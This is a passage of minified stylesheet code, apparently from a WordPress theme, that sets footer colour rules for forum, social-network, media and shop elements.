.kleo-toggle-menu .kleo-toggle-submenu:before,.footer-color #ajax_search_container:before,.footer-color #top-social li a,.footer-color .top-menu li > a,.footer-color .pagination > li > a,.footer-color .pagination > li > span,.footer-color .callout-blockquote blockquote,.footer-color .masonry-listing .post-content,.footer-color .list-divider li,.footer-color #ajax_search_container,.footer-color .form-control,.footer-color .feature-item:hover .feature-icon,.footer-color .bordered-icons .feature-item.default-icons-size .feature-icon,.footer-color .bordered-icons .feature-item.big-icons-size .feature-icon,.footer-color input[type="text"],.footer-color input[type="password"],.footer-color input[type="date"],.footer-color input[type="datetime"],.footer-color input[type="datetime-local"],.footer-color input[type="month"],.footer-color input[type="week"],.footer-color input[type="email"],.footer-color input[type="number"],.footer-color input[type="search"],.footer-color input[type="tel"],.footer-color input[type="time"],.footer-color input[type="url"],.footer-color textarea,.footer-color .activity-timeline,.footer-color #buddypress button,.buddypress .footer-color a.button,.footer-color #buddypress a.button,.footer-color #buddypress input[type=submit],.footer-color #buddypress input[type=button],.footer-color #buddypress input[type=reset],.footer-color #buddypress ul.button-nav li a,.footer-color #buddypress div.generic-button a,.footer-color.bp-full-width-profile div.generic-button a,.footer-color #buddypress .comment-reply-link,.footer-color #buddypress #whats-new,.footer-color #buddypress div.message-search,.footer-color #buddypress div.dir-search,.footer-color #buddypress .activity-read-more,.footer-color #bp-login-widget-submit,.footer-color .bbp_widget_login .button.user-submit,.footer-color #wp-calendar caption,.footer-color .wp-caption,.footer-color .widget .woocommerce-product-search,.footer-color .widget form#bbp-search-form > div,.footer-color .page-content #searchform > div,.footer-color .widget_search #searchform > div,.footer-color #bp-login-widget-form input[type="text"],.footer-color #bp-login-widget-form input[type="password"],.footer-color .bbp-login-form input[type="text"],.footer-color #buddypress #friend-list .friend-inner-list,.footer-color #buddypress #member-list .member-inner-list,.footer-color #buddypress #members-list .member-inner-list,.footer-color #buddypress #groups-list .group-inner-list,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu,.footer-color #buddypress div.profile,.footer-color #buddypress #friend-list div.action .generic-button a.send-message,.footer-color #buddypress #member-list div.action .generic-button a.send-message,.footer-color #buddypress #members-list div.action .generic-button a.send-message,.footer-color #buddypress form.standard-form .left-menu img.avatar,.footer-color .checkbox-mark,.footer-color #buddypress div#group-create-tabs ul li.current a,.footer-color .rtmedia-container #rtMedia-queue-list tr td,.footer-color #buddypress .standard-form textarea,.footer-color #buddypress .standard-form input[type=text],.footer-color #buddypress .standard-form input[type=color],.footer-color #buddypress .standard-form input[type=date],.footer-color #buddypress .standard-form input[type=datetime],.footer-color #buddypress .standard-form input[type=datetime-local],.footer-color #buddypress .standard-form input[type=email],.footer-color #buddypress .standard-form input[type=month],.footer-color #buddypress .standard-form input[type=number],.footer-color #buddypress .standard-form input[type=range],.footer-color #buddypress .standard-form input[type=search],.footer-color #buddypress .standard-form input[type=tel],.footer-color #buddypress .standard-form input[type=time],.footer-color #buddypress .standard-form input[type=url],.footer-color #buddypress .standard-form input[type=week],.footer-color #buddypress .standard-form select,.footer-color #buddypress .standard-form input[type=password],.footer-color #buddypress .dir-search input[type=search],.footer-color #buddypress .dir-search input[type=text],.footer-color .bbp-pagination-links a,.footer-color .bbp-pagination-links span,.footer-color #bbpress-forums li.bbp-body ul.forum,.footer-color #bbpress-forums li.bbp-body ul.topic,.footer-color form#new-post,.footer-color #bbpress-forums .bbp-form input[type="text"],.footer-color .quicktags-toolbar,.footer-color .wp_themeSkin tr.mceFirst td.mceToolbar,.footer-color .quicktags-toolbar input,.footer-color .wp-editor-area,.footer-color .rtmedia-container .rtmedia_next_prev a,.footer-color .rtmedia-activity-container .rtmedia_next_prev a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.footer-color #rtm-gallery-title-container #rtm-media-options,.footer-color #rtMedia-upload-button,.footer-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.footer-color #buddypress .rtmedia-container textarea,.footer-color #buddypress .rtmedia-container input[type=text],.footer-color #buddypress .rtmedia-container input[type=text],.footer-color #buddypress .rtmedia-container input[type=color],.footer-color #buddypress .rtmedia-container input[type=date],.footer-color #buddypress .rtmedia-container input[type=datetime],.footer-color #buddypress .rtmedia-container input[type=datetime-local],.footer-color #buddypress .rtmedia-container input[type=email],.footer-color #buddypress .rtmedia-container input[type=month],.footer-color #buddypress .rtmedia-container input[type=number],.footer-color #buddypress .rtmedia-container input[type=range],.footer-color #buddypress .rtmedia-container input[type=search],.footer-color #buddypress .rtmedia-container input[type=tel],.footer-color #buddypress .rtmedia-container input[type=time],.footer-color #buddypress .rtmedia-container input[type=url],.footer-color #buddypress .rtmedia-container input[type=week],.footer-color #buddypress .rtmedia-container select,.footer-color #buddypress .rtmedia-container input[type=password],.footer-color .kleo-toggle-menu .kleo-toggle-submenu,.footer-color .kleo-toggle-menu a.remove,.footer-color .woocommerce .kleo-cart-totals .totals-wrap,.footer-color .kleo-toggle-menu .minicart-buttons .btn-default,.footer-color .kleo_ajax_results h4,.footer-color .ajax_view_all,.footer-color #articles-dir-list article.article-container {border-color: #333333;}.footer-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.footer-color .widget_nav_menu li:first-child > a,.footer-color .kleo-widget-recent-posts-li:first-child,.footer-color .widget_categories li:first-child,.footer-color .widget_recent_entries li:first-child,.footer-color .widget_archive li:first-child,.footer-color .widget_display_views li:first-child,.footer-color .widget_recent_comments li:first-child,.footer-color .widget_product_categories li:first-child,.footer-color .widget_layered_nav li:first-child,.footer-color .divided-items + .divided-items,.footer-color #buddypress div.activity-comments ul li,.footer-color #buddypress #item-body #pag-bottom,.woocommerce .footer-color table.shop_table td,.woocommerce-page .footer-color table.shop_table td,.footer-color .article-content .article-metadata,.footer-color .article-content .article-categories,.footer-color #pmpro_account .pmpro_box {border-top-color: #333333;}.footer-color #rtMedia-queue-list {border-left-color: #333333;}.footer-color .widget_nav_menu a,.footer-color .wpex-widget-recent-posts-li,.footer-color .widget_categories li,.footer-color .widget_recent_entries li,.footer-color .widget_archive li,.footer-color .widget_display_views li,.footer-color .widget_recent_comments li,.footer-color .widget_product_categories li,.footer-color .widget_layered_nav li,.footer-color .panel-kleo,.footer-color .panel-kleo .panel,.footer-color legend,.footer-color #comments-list .comment-content,.footer-color .pricing-table .panel-heading h3,.footer-color .kleo_ajax_entry,.footer-color .kleo-toggle-submenu .kleo-submenu-item,.footer-color .posts-listing.standard-listing:not(.template-page) .type-post,.footer-color .news-focus .left-thumb-listing .post-content,.footer-color .news-highlight .left-thumb-listing .post-content,.footer-color #buddypress div#item-nav,.footer-color #buddypress .activity-list .activity-content,.footer-color #buddypress form.standard-form .left-menu #invite-list ul li,.footer-color #buddypress form.standard-form div#invite-list ul li,.footer-color #buddypress div.item-list-tabs#subnav,.footer-color #buddypress div#message-thread div.message-content,.footer-color #buddypress ul.mesage-item,.footer-color #buddypress div.messages .pagination,.footer-color .kleo-toggle-menu .minicart-header,.footer-color .kleo-toggle-menu .cart-product,.woocommerce .footer-color table.shop_table thead,.woocommerce-page .footer-color table.shop_table thead,.woocommerce .footer-color .cart_totals table th,.woocommerce .footer-color .cart_totals table td {border-bottom-color: #333333;}.footer-color .carousel-pager a,.footer-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #333333;}.footer-color.container-wrap.border-bottom.half-section:before {background-color: #333333 !important;}.footer-color .pricing-table .list-group-item:before {color: #333333;}.footer-color .btn-default,.footer-color .nav-pills > li.active > a,.footer-color .nav-pills > li.active > a:hover,.footer-color .nav-pills > li.active > a:focus,.footer-color .wpb_tour .nav-tab li.active,.footer-color .wpb_tour .nav-tab li:hover,.footer-color .tabs-style-square > li > a,.footer-color .panel-default > .panel-heading,.footer-color .dropdown-menu > li > a:hover,.footer-color .dropdown-menu > li > a:focus,.footer-color .dropdown-menu > .active > a,.footer-color .dropdown-menu > .active > a:hover,.footer-color .dropdown-menu > .active > a:focus,.footer-color .pagination > li > a:hover,.footer-color .pagination > li > span.current,.footer-color #wp-calendar thead th,.footer-color #wp-calendar tbody td a,.footer-color .widget_tag_cloud a,.footer-color .widget_nav_menu li.active > a,.footer-color #wp-calendar tbody td:hover,.footer-color .widget_nav_menu .current_page_item > a,.footer-color .callout-blockquote blockquote,.footer-color #respond .form-submit input#submit,.footer-color .form-control:focus,.footer-color .pricing-table .panel-heading,.footer-color .pricing-table .panel-body,.footer-color .pricing-table .pmpro-price .lead,.footer-color .pricing-table .extra-description,.footer-color .mejs-container .mejs-controls,.footer-color .box-style .feature-item,.footer-color .divided-items.box-shadow,.footer-color input[type="text"][disabled],.footer-color input[type="password"][disabled],.footer-color input[type="date"][disabled],.footer-color input[type="datetime"][disabled],.footer-color input[type="datetime-local"][disabled],.footer-color input[type="month"][disabled],.footer-color input[type="week"][disabled],.footer-color input[type="email"][disabled],.footer-color input[type="number"][disabled],.footer-color input[type="search"][disabled],.footer-color input[type="tel"][disabled],.footer-color input[type="time"][disabled],.footer-color input[type="url"][disabled],.footer-color textarea[disabled],.footer-color #buddypress div.item-list-tabs ul li a span,.footer-color #bp-login-widget-submit,.footer-color .bbp_widget_login .button.user-submit,.footer-color .rtmedia-container #rtMedia-queue-list tr > td.close,.footer-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.footer-color #buddypress div.activity-comments form .ac-textarea,.footer-color #buddypress .standard-form input[type=text]:focus,.footer-color #buddypress table.notifications thead tr,.footer-color #buddypress table.notifications-settings thead tr,.footer-color #buddypress table.profile-fields thead tr,.footer-color #buddypress table.wp-profile-fields thead tr,.footer-color #buddypress table.messages-notices thead tr,.footer-color #buddypress table.forum thead tr,.footer-color #buddypress button:hover,.footer-color #buddypress a.button:hover,.footer-color #buddypress a.button:focus,.footer-color #buddypress a.bp-secondary-action.view:hover,.footer-color #buddypress input[type=submit]:hover,.footer-color #buddypress input[type=button]:hover,.footer-color #buddypress input[type=reset]:hover,.footer-color #buddypress ul.button-nav li a:hover,.footer-color #buddypress ul.button-nav li.current a,.footer-color #buddypress div.generic-button a:hover,.footer-color.bp-full-width-profile div.generic-button a:hover,.footer-color #buddypress .comment-reply-link:hover,.footer-color .bbp-pagination-links a:hover,.footer-color .bbp-pagination-links span.current,.footer-color #bbpress-forums li.bbp-body ul.topic.sticky,.footer-color .bbp-submit-wrapper button.button,.footer-color #bbpress-forums .bbp-form input[type="text"]:focus,.footer-color .wp-editor-area:focus,.footer-color .bbp-row-actions #favorite-toggle a,.footer-color .bbp-row-actions #subscription-toggle a,.footer-color .rtmedia-container .drag-drop,.footer-color .rtmedia-activity-container .drag-drop,.footer-color #buddypress div.rtmedia-activity-container .drag-drop,.footer-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.footer-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.footer-color .rtmedia-container .imgedit-menu div,.footer-color .kleo-toggle-menu .minicart-total-checkout,.footer-color .kleo-toggle-menu .minicart-buttons,.footer-color .kleo-toggle-menu a.remove:hover,.woocommerce .footer-color .widget_product_search #searchsubmit,.woocommerce .footer-color #content input.button,.woocommerce .footer-color #respond input#submit,.woocommerce .footer-color a.button,.woocommerce .footer-color button.button,.woocommerce .footer-color input.button,.woocommerce-page .footer-color #content input.button,.woocommerce-page .footer-color #respond input#submit,.woocommerce-page .footer-color a.button,.woocommerce-page .footer-color button.button,.woocommerce-page .footer-color input.button {background-color: #272727;}.footer-color.container-wrap.half-section {background-color: #272727 !important;}.footer-color .dropdown-menu li {border-bottom-color: #272727;}.footer-color .kleo-rounded img.avatar,.footer-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .footer-color #item-header-avatar,.footer-color #buddypress .activity-list .activity-avatar,.footer-color .bp-login-widget-user-avatar,.footer-color #buddypress #friend-list li div.item-avatar,.footer-color #buddypress #member-list li div.item-avatar,.footer-color #buddypress #members-list li div.item-avatar,.footer-color div#message-thread div.message-metadata img.avatar,.footer-color #buddypress #groups-list .item-avatar,.footer-color #buddypress .kleo-online-status,.footer-color .kleo-members-carousel .kleo-online-status,.footer-color #buddypress form.standard-form div#invite-list div.item-avatar,.footer-color #buddypress #message-threads .thread-avatar {border-color: #272727;}.footer-color .masonry-listing .post-footer {border-top-color: #272727;}.footer-color blockquote,.footer-color .masonry-listing .post-content {border-left-color: #272727;}.footer-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #272727;}.footer-color .btn-default,.footer-color .btn-default:hover,.footer-color .nav-pills > li.active > a,.footer-color .nav-pills > li.active > a:hover,.footer-color .nav-pills > li.active > a:focus,.footer-color .tabs-style-square > li > a,.footer-color .nav-tabs > li.active > a,.footer-color .nav-tabs > li.active > a:hover,.footer-color .nav-tabs > li.active > a:focus,.footer-color .panel-default,.footer-color #wp-calendar thead th,.footer-color #wp-calendar tbody td,.footer-color .widget_tag_cloud a,.footer-color #respond .form-submit input#submit,.footer-color .mejs-container .mejs-controls,.footer-color .form-control:focus,.footer-color .portfolio-filter-tabs li.selected a,.footer-color #buddypress div.activity-comments form .ac-textarea,.footer-color #search-members-form,.footer-color #search-groups-form,.footer-color #buddypress .standard-form input[type=text]:focus,.footer-color .bbp-topics ul.sticky,.footer-color .bbp-submit-wrapper button.button,.footer-color #bbpress-forums form#bbp-search-form,.footer-color .rtmedia-container .drag-drop,.footer-color .rtmedia-activity-container .drag-drop,.footer-color #buddypress div.rtmedia-activity-container .drag-drop,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #333333;}.footer-color .widget_nav_menu a,.footer-color .wpex-widget-recent-posts-li,.footer-color .widget_categories li,.footer-color .widget_recent_entries li,.footer-color .widget_archive li,.footer-color .widget_display_views li,.footer-color .widget_recent_comments li,.footer-color .widget_product_categories li,.footer-color .widget_layered_nav li {border-bottom-color: #333333;}.footer-color .widget_nav_menu li:first-child > a,.footer-color .kleo-widget-recent-posts-li:first-child,.footer-color .widget_categories li:first-child,.footer-color .widget_recent_entries li:first-child,.footer-color .widget_archive li:first-child,.footer-color .widget_display_views li:first-child,.footer-color .widget_recent_comments li:first-child,.footer-color .widget_product_categories li:first-child,.footer-color .widget_layered_nav li:first-child,.footer-color .callout-blockquote blockquote:before {border-top-color: #333333;}.footer-color .callout-blockquote blockquote p:before,.footer-color .bbp-topics ul.sticky:after,.footer-color .bbp-forum-content ul.sticky:after,.footer-color .article-content .author-options .edit:before,.footer-color .article-content .author-options .delete:before {color: #333333;}.footer-color .btn-highlight,.footer-color .btn-highlight:hover,.footer-color .btn-buy.btn-default,.footer-color .kleo-pin-icon span i,.footer-color .pricing-table .popular .panel-heading,.footer-color .pricing-table .popular .panel-body,.footer-color .pricing-table .popular .pmpro-price .lead,.footer-color .pricing-table .popular .extra-description,.footer-color .pricing-table .popular .panel-heading h3,.footer-color .kleo-mobile-icons .cart-items span,.footer-color .ordered-list.colored-icons li:before,.footer-color .masonry-listing .format-quote,.footer-color .masonry-listing .format-quote .post-footer a,.footer-color .masonry-listing .format-quote .post-footer a .muted,.footer-color .navbar .nav li a em,.footer-color .widget_nav_menu li a em,.footer-color .news-highlight .posts-listing .label,.footer-color #buddypress li span.unread-count,.footer-color #buddypress #groups-list .item-avatar .member-count,.footer-color #buddypress div.generic-button a.add,.footer-color.bp-full-width-profile div.generic-button a.add,.footer-color #buddypress div.generic-button a.accept,.footer-color #buddypress div.generic-button a.join-group,.footer-color #buddypress div.generic-button a.add:hover,.footer-color.bp-full-width-profile div.generic-button a.add:hover,.footer-color #buddypress div.generic-button a.accept:hover,.footer-color #buddypress div.generic-button a.join-group:hover,.footer-color #footer .widget-title,.footer-color span.onsale,.woocommerce .footer-color #content input.button.alt,.woocommerce .footer-color #respond input#submit.alt,.woocommerce .footer-color a.button.alt,.woocommerce .footer-color button.button.alt,.woocommerce .footer-color input.button.alt,.woocommerce-page .footer-color #content input.button.alt,.woocommerce-page .footer-color #respond input#submit.alt,.woocommerce-page .footer-color a.button.alt,.woocommerce-page .footer-color button.button.alt,.woocommerce-page .footer-color input.button.alt,.woocommerce .footer-color #content input.button.alt:hover,.woocommerce .footer-color #respond input#submit.alt:hover,.woocommerce .footer-color a.button.alt:hover,.woocommerce .footer-color button.button.alt:hover,.woocommerce .footer-color input.button.alt:hover,.woocommerce-page .footer-color #content input.button.alt:hover,.woocommerce-page .footer-color #respond input#submit.alt:hover,.woocommerce-page .footer-color a.button.alt:hover,.woocommerce-page .footer-color button.button.alt:hover,.woocommerce-page .footer-color input.button.alt:hover {color: #ffffff;}.footer-color .btn-highlight,.footer-color .btn-buy.btn-default,.footer-color .kleo-pin-circle span,.footer-color .kleo-pin-icon span,.footer-color #wp-calendar td#today a,.footer-color .kleo-banner-slider .kleo-banner-prev:hover,.footer-color .kleo-banner-slider .kleo-banner-next:hover,.footer-color .carousel-pager a.selected,.footer-color .pricing-table .popular .panel-heading,.footer-color .pricing-table .popular .panel-body,.footer-color .pricing-table .popular .pmpro-price .lead,.footer-color .pricing-table .popular .extra-description,.footer-color .mejs-controls .mejs-time-rail .mejs-time-current,.footer-color .kleo-mobile-icons .cart-items span,.footer-color .ordered-list.colored-icons li:before,.footer-color .masonry-listing .format-quote .post-content,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.footer-color .navbar .nav li a em,.footer-color .widget_nav_menu li a em,.footer-color .news-highlight .posts-listing .label,.footer-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .footer-color .kleo-online-status.high-bg,.footer-color #buddypress div.generic-button a.add,.footer-color.bp-full-width-profile div.generic-button a.add,.footer-color #buddypress div.generic-button a.accept,.footer-color #buddypress div.generic-button a.join-group,.footer-color .rtm-primary-button,.footer-color .rtmedia-container .drag-drop .start-media-upload,.footer-color .rtmedia-activity-container .drag-drop .start-media-upload,.footer-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.footer-color span.onsale,.woocommerce .footer-color #content input.button.alt,.woocommerce .footer-color #respond input#submit.alt,.woocommerce .footer-color a.button.alt,.woocommerce .footer-color button.button.alt,.woocommerce .footer-color input.button.alt,.woocommerce-page .footer-color #content input.button.alt,.woocommerce-page .footer-color #respond input#submit.alt,.woocommerce-page .footer-color a.button.alt,.woocommerce-page .footer-color button.button.alt,.woocommerce-page .footer-color input.button.alt {background-color: #00b9f7;}.footer-color .panel-kleo .panel-title a b,.footer-color .colored-icons i,.footer-color .standard-list.colored-icons li:before,.footer-color .panel-kleo .icon-closed,.footer-color .colored-icons .feature-item .feature-icon,.footer-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.footer-color a.favorite-toggle:before,.footer-color a.subscription-toggle:before,.footer-color .bbp-topics-front ul.super-sticky:after,.footer-color .bbp-topics ul.super-sticky:after,.footer-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .footer-color .star-rating span:before,.woocommerce-page .footer-color .star-rating span:before {color: #00b9f7;}.footer-color .btn-highlight,.footer-color .kleo-pin-poi,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons .feature-item:hover .feature-icon,.footer-color .box-style .bordered-icons .feature-item:hover .feature-icon,.footer-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .footer-color #content input.button.alt,.woocommerce .footer-color #respond input#submit.alt,.woocommerce .footer-color a.button.alt,.woocommerce .footer-color button.button.alt,.woocommerce .footer-color input.button.alt,.woocommerce-page .footer-color #content input.button.alt,.woocommerce-page .footer-color #respond input#submit.alt,.woocommerce-page .footer-color a.button.alt,.woocommerce-page .footer-color button.button.alt,.woocommerce-page .footer-color input.button.alt,.footer-color #buddypress div.generic-button a.add,.footer-color.bp-full-width-profile div.generic-button a.add,.footer-color #buddypress div.generic-button a.accept,.footer-color #buddypress div.generic-button a.join-group,.footer-color #buddypress div.generic-button a.add:hover,.footer-color.bp-full-width-profile div.generic-button a.add:hover,.footer-color #buddypress div.generic-button a.accept:hover,.footer-color #buddypress div.generic-button a.join-group:hover,.footer-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #00b9f7;}.popover.bottom .arrow,.popover.bottom .arrow:after,.footer-color .kleo-tabs .tabs-style-line > li.active > a,.footer-color .kleo-tabs .tabs-style-line > li.active > a:hover,.footer-color .kleo-tabs .tabs-style-line > li.active > a:focus,.footer-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.footer-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.footer-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.footer-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #00b9f7;}#main .footer-color h1,#main .footer-color h2,#main .footer-color h3,#main .footer-color h4,#main .footer-color h5,#main .footer-color h6 {color: #aaaaaa;}.footer-color .btn-default,.footer-color .btn-default:hover,.footer-color .panel-default .panel-title a,.footer-color .panel-kleo .panel-title a,.footer-color .box-style strong,#main .footer-color h3 a,.footer-color .posts-listing .article-title a,.footer-color .entry-content .post-title a,.footer-color #respond .form-submit input#submit,.footer-color .pricing-table .pmpro-price .lead,.footer-color #buddypress #friend-list .item-title a,.footer-color #buddypress #member-list h5 a,.footer-color #buddypress #members-list .item-title a,.footer-color #buddypress li.unread div.thread-info a,.footer-color #buddypress #groups-list .item-title a,.footer-color .unread-notifications td.notify-text a,.footer-color #buddypress button:hover,.footer-color #buddypress a.button:hover,.footer-color #buddypress a.button:focus,.footer-color #buddypress input[type=submit]:hover,.footer-color #buddypress input[type=button]:hover,.footer-color #buddypress input[type=reset]:hover,.footer-color #buddypress ul.button-nav li a:hover,.footer-color #buddypress ul.button-nav li.current a,.footer-color #buddypress div.generic-button a:hover,.footer-color.bp-full-width-profile div.generic-button a:hover,.footer-color #buddypress .comment-reply-link:hover,.footer-color #buddypress div.item-list-tabs#subnav ul li.selected a,.footer-color #buddypress div.item-list-tabs#subnav ul li a:hover,.footer-color #buddypress div.item-list-tabs li.selected a,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.footer-color #buddypress div#item-nav ul li.current a:before,.manage-members .footer-color .member-name,.manage-members .footer-color .member-name a,.footer-color #buddypress .standard-form textarea,.footer-color #buddypress .standard-form input[type=text],.footer-color #buddypress .standard-form input[type=color],.footer-color #buddypress .standard-form input[type=date],.footer-color #buddypress .standard-form input[type=datetime],.footer-color #buddypress .standard-form input[type=datetime-local],.footer-color #buddypress .standard-form input[type=email],.footer-color #buddypress .standard-form input[type=month],.footer-color #buddypress .standard-form input[type=number],.footer-color #buddypress .standard-form input[type=range],.footer-color #buddypress .standard-form input[type=search],.footer-color #buddypress .standard-form input[type=tel],.footer-color #buddypress .standard-form input[type=time],.footer-color #buddypress .standard-form input[type=url],.footer-color #buddypress .standard-form input[type=week],.footer-color #buddypress .standard-form select,.footer-color #buddypress .standard-form input[type=password],.footer-color #buddypress .dir-search input[type=search],.footer-color #buddypress .dir-search input[type=text],.footer-color li.bbp-forum-info .bbp-forum-title,.footer-color ul.topic.sticky .bbp-topic-permalink,.footer-color a.favorite-toggle,.footer-color a.subscription-toggle,.footer-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.footer-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.footer-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.footer-color .bbp-submit-wrapper button.button,.footer-color #bbpress-forums .bbp-form input[type="text"],.footer-color .wp-editor-area,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #aaaaaa;}.footer-color .muted,.footer-color .hr-title,.footer-color .breadcrumb,.footer-color .breadcrumb .active,.footer-color .panel-kleo .icon-closed,.footer-color .panel-kleo .icon-opened,.footer-color .pagination > li > a,.footer-color .pagination > li > span,.footer-color .post-meta,.footer-color .post-meta a,.footer-color .post-footer a,.footer-color .dropdown-submenu > a:after,.footer-color .pricing-table .list-group-item.unavailable,.single-attachment .footer-color .link-list,.single-attachment .footer-color .link-list a,.footer-color .form-control,.footer-color #kleo-ajax-search-loading,.footer-color .kleo_ajax_entry .search_excerpt,.footer-color .ajax_search_image,.footer-color .news-focus .left-thumb-listing .post-date,.footer-color .news-highlight .left-thumb-listing .post-date,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.footer-color #buddypress .activity-header .time-since,.footer-color .activity-timeline,.footer-color #buddypress div#item-nav ul li a:before,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.footer-color #buddypress a.button.fav,.footer-color #buddypress .comment-reply-link,.footer-color #rtMedia-queue-list tr td:first-child:before,.footer-color .sidebar .widget.buddypress div.item-meta,.footer-color .sidebar .widget.buddypress div.item-content,.footer-color #buddypress div#item-header div#item-meta,.footer-color table.notifications td.notify-actions,.footer-color .read-notifications table.notifications tr td,.footer-color .unread-notifications table.notifications tr td,.footer-color #buddypress .activity-list li.load-more a,.footer-color #buddypress div.item-list-tabs#subnav ul li a,.footer-color .bbp-pagination-links a,.footer-color .bbp-pagination-links span,.footer-color .rtmedia-container .rtmedia_next_prev a,.footer-color .rtmedia-activity-container .rtmedia_next_prev a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .footer-color ul.products li.product .price del,.woocommerce-page .footer-color ul.products li.product .price del,.footer-color .kleo_ajax_results h4,.footer-color .kleo-toggle-menu .quick-view,.footer-color .ajax_not_found,.footer-color .article-content .author-options .edit:hover:before,.footer-color .article-content .author-options .delete:hover:before {color: #5f5f5f;}.footer-color #buddypress #whats-new:focus {border-color: #5f5f5f;}.footer-color#buddypress #whats-new:focus {outline-color: #5f5f5f;}.buddypress .footer-color .kleo-online-status,.footer-color .kleo-members-carousel .kleo-online-status {background-color: #5f5f5f;}.footer-color *::-moz-selection {background-color: #00b9f7;color: #ffffff;}.footer-color ::selection {background-color: #00b9f7;color: #ffffff;}.footer-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,185,247, 0.1);}.footer-color .btn-highlight:hover,.footer-color #buddypress div.generic-button a.add:hover,.footer-color.bp-full-width-profile div.generic-button a.add:hover,.footer-color #buddypress div.generic-button a.accept:hover,.footer-color #buddypress div.generic-button a.join-group:hover,.woocommerce .footer-color #content input.button.alt:hover,.woocommerce .footer-color #respond input#submit.alt:hover,.woocommerce .footer-color a.button.alt:hover,.woocommerce .footer-color button.button.alt:hover,.woocommerce .footer-color input.button.alt:hover,.woocommerce-page .footer-color #content input.button.alt:hover,.woocommerce-page .footer-color #respond input#submit.alt:hover,.woocommerce-page .footer-color a.button.alt:hover,.woocommerce-page .footer-color button.button.alt:hover,.woocommerce-page .footer-color input.button.alt:hover { background-color: rgba(0,185,247, 0.7);}.footer-color #bbpress-forums li.bbp-body ul.topic.sticky,.footer-color .navbar-toggle:hover,.footer-color .navbar-toggle:focus { background-color: rgba(39,39,39, 0.2);}.footer-color .btn-primary:hover { background-color: rgba(204,204,204, 0.7);}.footer-color .caret:after,.footer-color .widget_archive li:before,.footer-color .widget_categories li:before,.footer-color .widget_product_categories li:before,.footer-color .widget_layered_nav li:before,.footer-color .widget_display_views li:before,.footer-color .widget_recent_entries li:before,.footer-color .widget_recent_comments li:before,.footer-color .panel .icon-closed,.footer-color .panel .icon-opened { color: rgba(119,119,119, 0.5);}.footer-color .top-menu li > a,.footer-color #top-social li a { color: rgba(204,204,204, 0.5);}.footer-color .btn-see-through { border-color: rgba(28,28,28, 0.2);}.footer-color .activity-list .activity-avatar,.footer-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #1c1c1c;}.footer-color #search-members-form,.footer-color #search-groups-form,.footer-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #272727;}.footer-color #item-body .rtm-top-notch,.footer-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.footer-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: 